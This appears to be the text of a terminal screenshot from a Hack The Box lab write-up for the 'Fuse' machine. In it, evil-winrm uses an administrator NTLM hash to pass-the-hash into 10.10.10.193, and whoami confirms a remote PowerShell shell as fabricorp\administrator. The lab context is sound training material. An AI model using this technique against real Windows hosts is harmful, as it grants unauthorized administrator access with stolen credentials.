 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/fuse]
└──╼ $evil-winrm -i 10.10.10.193 -u administrator -H '370ddcf45959b2293427baa70376e14e'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fabricorp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>